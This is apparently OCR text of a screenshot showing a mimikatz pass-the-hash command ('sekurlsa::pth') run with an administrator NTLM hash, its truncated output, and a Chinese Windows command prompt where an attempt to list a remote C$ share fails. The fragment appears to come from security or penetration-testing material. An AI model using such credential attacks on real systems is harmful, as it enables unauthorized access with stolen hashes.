 mimikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:8bbe95fcb83756d902d
a7faccd2fa6e1
user    : administrator
domain  : .
program : cmd.exe
impers. : no
NTLM    : 8bbe95fcb83756
  |  PID  1188
  |  TID  1580
  |  LSA Process was alr
  |  LUID 0 ; 1314049 (0
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\win2012\c$
登录失败: 未授予用户在此计算机上的请求登录类型。
C:\Windows\system32>